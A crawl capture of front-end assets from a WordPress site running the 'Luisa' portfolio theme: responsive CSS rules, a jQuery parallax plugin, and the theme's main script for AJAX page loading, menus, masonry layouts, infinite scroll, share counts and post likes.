	.menu-container .menu > ul > li:hover > a:before, .filter-container .menu > ul > li:hover > a:before, .menu-container .filter > ul > li:hover > a:before, .filter-container .filter > ul > li:hover > a:before {
		-webkit-transform: translate3d(-50%, -14px, 0) rotate(45deg);
		transform: translate3d(-50%, -14px, 0) rotate(45deg);
	}
	.menu-container .menu > ul > li:hover > a:after, .filter-container .menu > ul > li:hover > a:after, .menu-container .filter > ul > li:hover > a:after, .filter-container .filter > ul > li:hover > a:after {
		-webkit-transform: translate3d(-50%, 17px, 0) rotate(-45deg);
		transform: translate3d(-50%, 17px, 0) rotate(-45deg);
	}
	.logo-area .logo {
		min-height: 90px;
	}
	.left-fixed-side {
		top: 20px !important;
	}
	.static-page-area {
		padding-bottom: 3.5rem;
		margin-bottom: 3.5rem;
	}
	.static-page-area h5 {
		margin-bottom: 4rem;
	}
	.blog-single-feature-image .title-article h1 {
		line-height: 4rem;
	}
}

@media (max-width: 500px) {
	.site-content-inner .bottom-single-post .social-section,
	.site-content-inner .bottom-single-post .tags-container {
		width: 100%;
		max-width: 100%;
		float: none;
	}
	.site-content-inner .bottom-single-post .tags-container .tags {
		display: inline-block;
	}
	.site-content-inner .full-width-image .bg-image blockquote {
		font-size: 2.2rem;
		line-height: 3.8rem;
	}
	.comment-container ul.comments li.comment .comment-body .comment-meta:after,
	.comment-container ul.comments li.comment .comment-body .comment-meta:before {
		content: '';
		display: table;
	}
	.comment-container ul.comments li.comment .comment-body .comment-meta:after {
		clear: both;
	}
	.instagram-area .title h2 {
		font-size: 3rem;
	}
	.wpcf7 .comment-form-inputs li {
		width: 100%;
		margin-right: 0;
	}
	.blog-articles article figure .info {
		position: relative;
		padding: 1rem;
		color: #191919;
	}
	.blog-articles article figure:hover .info {
		padding: 1rem;
	}
	.blog-articles article.has-post-thumbnail figure figcaption:before, .blog-articles article figure figcaption:after {
		display: none;
	}
	.blog-articles article figure figcaption {
		min-height: inherit;
	}
	.blog-articles article.has-post-thumbnail figure .info .read-more .line {
		background: #191919;
	}
	.blog-articles article.has-post-thumbnail figure .info .read-more .triangle:after {
		border-color: transparent transparent transparent #191919;
	}
	.blog-articles article.has-post-thumbnail figure .info h2 a,
	.blog-articles article.has-post-thumbnail figure .info .details,
	.blog-articles article.has-post-thumbnail figure .info .details a {
		color: #191919;
	}
	.comment-respond .comment-form p input[type=submit] {
		font-size: 2.6rem;
	}
	.comment-respond .comment-form .comment-form-author, .comment-respond .comment-form .comment-form-email, .comment-respond .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://poizac.com/wp-content/themes/luisa-wp/style.css?ver=6.8.3
body_size: 704
content:
/*
Theme Name: Luisa
Theme URI: http://demo.stylishthemes.co/luisa/
Author: StylishThemes
Author URI: http://stylishthemes.co
Description: LUISA is the best creative portfolio wordpress theme you'll ever meet.
Version: 1.2.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: stylish
Tags: black, blue, white, two-columns, responsive-layout, threaded-comments, translation-ready, custom-menu
*/

.sticky {}
.gallery-caption {}
.bypostauthor {}

@media (max-width: 500px) {
	.projects-list .col-sm-6 .divimage {
		min-height: auto;
	}
	.left-fixed-side {
		left: 15px;
	}
	.logo-area .logo a {
		font-size: 18px;
		letter-spacing: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/js/stylishparallax.js
body_size: 2124
content:
(function($) {
	var defaults = {
		minWidth: 1200,
		maxWidth: 9999,
		speed   : 4,
	};
	
	// shim layer with setTimeout fallback
	window.requestAnimFrame = (function(){
	  return  window.requestAnimationFrame       ||
	          window.webkitRequestAnimationFrame ||
	          window.mozRequestAnimationFrame    ||
	          function( callback ){
	            window.setTimeout(callback, 1000 / 60);
	          };
	})();
	
	$.fn.stylishParallax = function(options) {
		var settings = $.extend(defaults, options );
		var $items = $(this);
//		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		
		if( $items.length && document.documentElement.clientWidth >= settings.minWidth && document.documentElement.clientWidth <= settings.maxWidth ) {
			$items.each(function() {
				var $this = $(this);
				var $parent = $this.parent();
				var vh = document.documentElement.clientHeight;
				var ot = $parent.offset().top;
			});
		
			var ticker = true;
			
			window.addEventListener('scroll', function() {
				if( ticker ) {
					if( requestAnimFrame ) {
						requestAnimFrame(function() {
							stylish_parallax_background( $items, settings.speed );
							ticker = true;
						});
					} else {
						setTimeout(function() {
							stylish_parallax_background( $items, settings.speed );
							ticker = true;
						}, 16);
					}
				}
				ticker = false;
			});
		}
	}
	
	// Do not call directly
	function stylish_parallax_background( $items, speed ) {
		var st = window.scrollY;
		var translateY = 0;
		$items.each(function() {
			var $this = $(this);
			speed = $this.data('speed');
			var $parent = $this.parent();
			var vh = document.documentElement.clientHeight;
			var ph = $parent.outerHeight();
			var ot = $parent.offset().top;
			if( st > Math.max( 0, ot - vh ) && st < ot + ph ) {
				translateY = st / speed;
				if( ot > vh ) {
					translateY = ( st - ot + vh ) / speed;
				}
				$this.css('transform', 'translate3d(0, ' + translateY + 'px, 0)');
			} else {
				$this.css('transform', 'translate3d(0, 0, 0)');
			}
		});
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/js/main.js
body_size: 19048
content:
(function($) {

<!-- ================================================== -->
<!-- =============== START FIRST LOAD PAGE ================ -->
<!-- ================================================== -->

if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
	$('body').waitForImages({
		finished: function() {
			stylish_callbacks();
			
			setTimeout(function() {
				$('.sk-spinner-mask').fadeOut(600);
			}, 600);
		},
		waitForAll: true,
	});
} else {
	stylish_callbacks();
}

<!-- ================================================== -->
<!-- =============== END FIRST LOAD PAGE ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START AJAX PAGES ================ -->
<!-- ================================================== -->

function stylish_ajax_state( link, popstate ) {
	popstate = typeof popstate !== 'undefined' ? popstate : false;
	
	$.ajax({
		url: link,
		processData: true,
		dataType: 'html',
		success: function(data) {
			$('.sk-spinner-mask').fadeIn(600);
			
			setTimeout(function(){
				if( ! popstate && typeof history.pushState != 'undefined' ) {
					history.pushState( data, 'Page', link );
				}
				document.title = $(data).filter('title').text();
				$('style').remove();
				$(data).filter('style').each(function() {
					$(this).appendTo( 'head' );
				});
				var parser = new DOMParser();
				doc = parser.parseFromString(data, "text/html");
				var docClass = doc.body.getAttribute('class');
				document.body.setAttribute( 'class', docClass );
				
				$('#page').html('');
				$('html, body').scrollTop(0);
				$('#page').html( $(data).filter('#page').html() );
				
				setTimeout(function(){
					$('body').waitForImages({
						finished: function() {
							stylish_callbacks();
							stylish_ajax_pages();
							
							setTimeout(function() {
								$('.sk-spinner-mask').fadeOut(600);
							}, 600);
						},
						waitForAll: true,
					});
				}, 600);
			}, 600);
		},
	});
}

if( stylish_main_js.ajax_load && $(window).width() >= 1200 ) {
	window.onpopstate = function(event) {
		event.preventDefault();
		event.stopPropagation();
		
		var link = $(location).attr('href');
		if( link.split('#').length == 1 ) {
			stylish_ajax_state( link, true );
		}
	}
}

function stylish_ajax_pages() {
	var current_url = $(location).attr('href');
	var home_url = stylish_main_js.home_url;
	
	$('a[href^="' + home_url + '"]').not('a[href^="' + home_url + '/wp-admin/"], a[href^="' + home_url + '/wp-content/"]').on('click', function(event) {
		event.preventDefault();
		$this = $(this);
		var link = $this.attr('href');
		if( link != current_url && link != '#' ) {
			stylish_ajax_state( link );
			
			current_url = link;
		}
	});
}

if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
	stylish_ajax_pages();
}

<!-- ================================================== -->
<!-- =============== END AJAX PAGES ================ -->
<!-- ================================================== -->


<!-- ================================================== -->
<!-- =============== START JS OPTIONS ================ -->
<!-- ================================================== -->



function afterFeatureLeft(object) {

	if( $(object).length > 0 ) {

		$(window).scroll(function() {
				
			var bsH = ( $(window).height() - $(object).height() ) / 2;
	
			var bsS = $(window).scrollTop();
	
			if (bsS > bsH) {
	
				$('.left-fixed-side').addClass('fade-in');
	
			} else {
	
				$('.left-fixed-side').removeClass('fade-in');
	
			};

		});

	};

}

function afterFeatureRight(object) {

	if( $(object).length > 0 ) {

		$('.right-fixed-side').hide();
		
//			filterShowHide( object, $(window).scrollTop() );

		$(window).scroll(function(){
				
			var bsH = ( $(window).height() - $(object).height() ) / 2;
			
			var bsS = $(window).scrollTop();

			if (bsS > bsH) {

				$('.right-fixed-side').fadeIn('fast');

			} else {

				$('.right-fixed-side').fadeOut('fast');

			};

		});

	};

}

function stylish_callbacks() {
	
$(document).ready(function($){
	
	"use strict";
	
	// Parallax
//	$('.dzsparallaxer--target').stylishParallax({
//		speed: 8,
//	});

	$('.left-fixed-side .menu-icon').click(function() {
		if( $(this).hasClass('menu-icon-clicked') ) {
			$(this).removeClass('menu-icon-clicked');
		} else {
			$(this).addClass('menu-icon-clicked');
		}
	});

	var centerPortfolioTitle = {

		alignToCenter : function(){

			jQuery('.projects-list figure h2').each(function(){

				var thisW = jQuery(this).width(),
					thisHalfW = thisW / 2,
					thisH = jQuery(this).height(),
					thisHalfH = thisH / 2,
					$this = jQuery(this);

				jQuery(this).css({

					'margin-left': -thisHalfW,
					'margin-top': -thisHalfH,
					'left': '50%'

				});

				setTimeout(function(){

					var thisW = $this.width(),
						thisHalfW = thisW / 2,
						thisH = $this.height(),
						thisHalfH = thisH / 2;

					$this.css({

						'margin-left': -thisHalfW,
						'margin-top': -thisHalfH

					});

				},500);

			});

		}

	}

	var centerMenuItems = {

		alignToCenter : function(){

			var $this = jQuery('.menu-container .menu'),
				thisH = $this.height(),
				thisHalfH = thisH / 2;

			$this.css({

				'margin-top': -thisHalfH

			});

		}

	}

	centerPortfolioTitle.alignToCenter();
	centerMenuItems.alignToCenter();

	jQuery(window).resize(function(){

		centerMenuItems.alignToCenter();

	});

	function flexsliderAiud() {
		
		if( $('.stylish-slider').length > 0 ){	
			$('.stylish-slider').flexslider({
				animation: "fade",
				direction: "horizontal",
				animationSpeed: 1000,
				animationLoop: true,
				controlNav: false,
				slideshow: false,
				useCSS: true			
			});
		}
		
		
	
	}//End flexsliderAiud

	function itemAppear() {
		$('.item-appear').on('inview', function(event, visible) {
			if (visible) {
				$(this).addClass('appeared')
			}
		});
	};

	$('.project-single-feature-image').each(function(){

		var fadeStart= 0
			,fadeUntil= 600
			,fading = $(this);

		$(window).bind('scroll', function(){

			var offset = $(document).scrollTop()
				,opacity=0;

			if( offset<=fadeStart ){

				opacity=1;

			} else if ( offset<=fadeUntil ){

				opacity=1-offset/fadeUntil;

			}

			fading.css('opacity',opacity);

		});

	});

	function projectHover() {
		jQuery(this).addClass('active');
	}

	function projectUnHover() {
		jQuery(this).removeClass('active');
	}

	jQuery('.projects-list figure').hover(projectHover,projectUnHover);

	flexsliderAiud();

	/*if ( $('.stylish-slider li.flex-active-slide .stylish-caption').hasClass('light-content') == true ) {

		$('.stylish-slider').removeClass('dark-arrow');

		$('.stylish-slider').addClass('light-arrow');

	} else {

		$('.stylish-slider').removeClass('light-arrow');

		$('.stylish-slider').addClass('dark-arrow');

	};

	$('.stylish-slider').click(function(){

		if ( $('.stylish-slider li.flex-active-slide .stylish-caption').hasClass('light-content') == true ) {

			$('.stylish-slider').removeClass('dark-arrow');

			$('.stylish-slider').addClass('light-arrow');

		} else {

			$('.stylish-slider').removeClass('light-arrow');

			$('.stylish-slider').addClass('dark-arrow');

		};

	});*/

	afterFeatureLeft('.blog-single-feature-image');

	afterFeatureLeft('.stylish-slider');

	afterFeatureLeft('.project-single-feature-image');

	afterFeatureLeft('.page-feature-image');

	afterFeatureRight('.blog-single-feature-image');

	afterFeatureRight('.stylish-slider');

	afterFeatureRight('.project-single-feature-image');

	afterFeatureRight('.page-feature-image');

	if ($('.container-page').length > 0) {

		$('.left-fixed-side , .right-fixed-side').addClass('container-page-exist');

	};

	$(window).scroll(function(){

		var wH = $(window).height();

		var aS = $(window).scrollTop();

		if (aS > wH) {

			$('.menu-button .arrow-up').addClass('active');

		} else {

			$('.menu-button .arrow-up').removeClass('active');

		};

	});

	$('.menu-container .menu-icon , .filter-container .menu-icon , .filter a').click(function(){

		$('body').removeClass('menu-is-open');

		$('body').removeClass('filter-is-open');

	});

	$('.left-fixed-side .menu-icon , .left-fixed-side .text').click(function(){

		$('body').addClass('menu-is-open');

	});

	$('.filter-icon').click(function(){

		$('body').toggleClass('filter-is-open');

	});

	$('.left-fixed-side .text').each(function(){

		var $div = $(this).clone().html('');

	  var $textArray = $(this).text().split('');

	  for (var i = 0; i < $textArray.length; i++) {
	    $('<span>').text($textArray[i]).appendTo($div);
	  }

	  $(this).replaceWith($div);
	});

	function menuArrowHover() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.top').addClass('text-appear');

	}

	function menuArrowHover2() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.left').addClass('text-appear');

	}

	function menuArrowHover3() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.right').addClass('text-appear');

	}

	function menuArrowUnHover() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.menu').addClass('text-appear');

	}

	$('.menu-button .menu').addClass('text-appear')

	$('.arrow-up').hover(menuArrowHover,menuArrowUnHover);

	$('.arrow-left').hover(menuArrowHover2,menuArrowUnHover);

	$('.arrow-right').hover(menuArrowHover3,menuArrowUnHover);

	$('.menu ul li , .filter ul li').hover(function(){

		$(this).siblings().toggleClass('no-hovered');

	});

	$('.menu ul li ul').each(function(index){

		$(this).parent().css('z-index',index + 1);

	});
	
	$('.site-content-inner .wp-caption.aligncenter img').each(function() {
		var $this = $(this);
		var width = 0;
		
		$('<img />').attr('src', $(this).attr('src')).load(function() {
			width = this.width;
			
			if( width >= 962 ) {
				$this.parent().addClass('alignstretch');
			}
		});
	});

	$('.full-width-image').each(function(index, element) {
		$(element).css("min-height", $(element).find('img').height());
		$( window ).resize(function() {
			$(element).css("min-height", $(element).find('img').height());
		});
	});

	$('.full-width-blockquote , .full-width-blockquote .blockquote').each(function(index, element) {
		$(element).css("height", $(element).find('blockquote').outerHeight());
		$( window ).resize(function() {
			$(element).css("height", $(element).find('blockquote').outerHeight());
		});
	});

	window.onload = function() {

		$('.full-width-image').each(function(index, element) {
			$(element).css("min-height", $(element).find('img').height());
			$( window ).resize(function() {
				$(element).css("min-height", $(element).find('img').height());
			});
		});

		$('.full-width-blockquote , .full-width-blockquote .blockquote').each(function(index, element) {
			$(element).css("height", $(element).find('blockquote').outerHeight());
			$( window ).resize(function() {
				$(element).css("height", $(element).find('blockquote').outerHeight());
			});
		});

	};

	itemAppear();

	$('.change-menu').on('scrollSpy:enter', function() {
		$('.menu-button').addClass('light-layout');
	});

	$('.change-menu').on('scrollSpy:exit', function() {
		$('.menu-button').removeClass('light-layout');
	});

	$('.change-menu').scrollSpy();

});

<!-- ================================================== -->
<!-- =============== END JS OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START FITVIDS OPTIONS ================ -->
<!-- ================================================== -->
	
$(document).ready(function(){
	
	"use strict";
	
	$("html").fitVids({ customSelector: "iframe"});
	
});

<!-- ================================================== -->
<!-- =============== END FITVIDS OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START ISOTOPE OPTIONS ================ -->
<!-- ================================================== -->


// Parallax
$('.dzsparallaxer--target').stylishParallax();

if( $(window).width() >= 992 ) {

var $container = $('.projects-list');
// init
$container.imagesLoaded( function() {
	var cw = '';
	if( $('.projects-list .col-sm-3').length ) {
		cw = '.projects-list .col-sm-3';
	} else {
		cw = '.projects-list .col-sm-6';
	}
	
	var $c = $container.isotope({
		// options
		itemSelector: '.work',
		// disables initial layout
		isInitLayout: false,
		masonry: {
			columnWidth: cw,
		},
	});
	
	$c.isotope( 'on', 'layoutComplete', function() {
		// Parallax
//		$('.dzsparallaxer--target').stylishParallax();
	});
	
	$('.option-set a').click(function() {
		$c.isotope({ filter: $(this).data('option-value') });
		$('.option-set .selected').removeClass('selected');
		$(this).addClass('selected');
	});
	
	$c.isotope('layout');
});

}

<!-- ================================================== -->
<!-- =============== END ISOTOPE OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START MASONRY OPTIONS ================ -->
<!-- ================================================== -->

if( typeof $.fn.masonry != 'undefined' && $(window).width() >= 992 ) {
	$('.blog-articles').imagesLoaded(function() {
		$('.blog-articles').masonry({
			columnWidth: '.blog-articles .hentry',
		});
	});
	
	$('.project-single-content').imagesLoaded(function() {
		$('.project-single-content .row').masonry({
			columnWidth: '.project-single-content .col-sm-6',
		});
	});
}

<!-- ================================================== -->
<!-- =============== END MASONRY OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START INFINITE SCROLL ================ -->
<!-- ================================================== -->

$(document).ready(function($) {
	if( typeof stylish_infinite_scroll != 'undefined' ) {
		$('.site-content-inner').infinitescroll(stylish_infinite_scroll, function(elements) {
			if('.work' == stylish_infinite_scroll.itemSelector) {
				if( $(window).width() >= 992 ) {
					$('.projects-list').imagesLoaded( function() {
						$('.projects-list').isotope( 'appended', elements );
					});
				}
				
				if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
					stylish_ajax_pages();
				}
				
				$(elements).each(function() {
					$('.dzsparallaxer--target', this).stylishParallax();
				});
				
				$(elements).on('inview', function(event, visible) {
					if (visible) {
						$(this).addClass('appeared');
					}
				});
				function projectHover() {
					jQuery(this).addClass('active');
				}

				function projectUnHover() {
					jQuery(this).removeClass('active');
				}

				jQuery('.projects-list figure').hover(projectHover,projectUnHover);

				var centerPortfolioTitle = {

					alignToCenter : function(){

						jQuery('.projects-list figure h2').each(function(){

							var thisW = jQuery(this).width(),
								thisHalfW = thisW / 2,
								thisH = jQuery(this).height(),
								thisHalfH = thisH / 2,
								$this = jQuery(this);

							jQuery(this).css({

								'margin-left': -thisHalfW,
								'margin-top': -thisHalfH,
								'left': '50%'

							});

							setTimeout(function(){

								var thisW = $this.width(),
									thisHalfW = thisW / 2,
									thisH = $this.height(),
									thisHalfH = thisH / 2;

								$this.css({

									'margin-left': -thisHalfW,
									'margin-top': -thisHalfH

								});

							},500);

						});

					}

				}

				centerPortfolioTitle.alignToCenter();

			} else {
				if( $(window).width() >= 992 ) {
					$('.blog-articles').imagesLoaded( function() {
						$('.blog-articles').masonry('appended', elements);
					});
				}
				function projectHover() {
					jQuery(this).addClass('active');
				}

				function projectUnHover() {
					jQuery(this).removeClass('active');
				}

				jQuery('.projects-list figure').hover(projectHover,projectUnHover);
			}
		});
	}
});

<!-- ================================================== -->
<!-- =============== END INFINITE SCROLL ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START SHARE BUTTONS ================ -->
<!-- ================================================== -->
$(document).ready(function() {
	$('body').click(function(){
		$('.share-button , .download-button').removeClass('active');
	});
	
	$('.share-button , .download-button').click(function(event){
		event.stopPropagation();
		$(this).addClass('active');
		$(this).siblings().removeClass('active');
	});
	
	if( $('.share-button').length ) {
	    var url = window.location.href;
	    var get_url = $('.share-button').data('url');
	
	    $.getJSON(get_url, { url: url }, function(data) {
	    	var str = stylish_main_js.shares.replace( '%s', data.count );
	        $("#totalshare").html(str);
	
	    });
    }
	
});

$(document).ready(function($){

	$('.zilla-likes').live('click',
	    function() {
    		var link = $(this);
    		if(link.hasClass('active')) return false;
		
    		var id = $(this).attr('id'),
    			postfix = link.find('.zilla-likes-postfix').text();
			
    		$.post(zilla_likes.ajaxurl, { action:'zilla-likes', likes_id:id, postfix:postfix }, function(data){
    			link.html(data).prepend('<i class="fa fa-heart"></i>').addClass('active').attr('title','You already like this.');
    		});
		
    		return false;
	});
	
	if( $('body.ajax-zilla-likes').length ) {
        $('.zilla-likes').each(function(){
    		var id = $(this).attr('id');
    		$(this).load(zilla_likes.ajaxurl, { action:'zilla-likes', post_id:id }, function(){
                $(this).prepend('<i class="fa fa-heart-o"></i>');
                if( $(this).hasClass('active') ) {
                    $(this).find('i').removeClass('fa-heart-o').addClass('fa-heart');
                }
            });
    	});
	}

    if( $('.zilla-likes').hasClass('active') ) {
        $('.zilla-likes.active > i').removeClass('fa-heart-o').addClass('fa-heart');
    }

});
<!-- ================================================== -->
<!-- =============== END SHARE BUTTONS ================ -->
<!-- ================================================== -->

$('.arrow-up').click(function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: 0,
	}, 300);
});

$('.arrow-down').click(function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: $('#content').offset().top,
	}, 300);
});

}

//stylish_callbacks();


})(jQuery);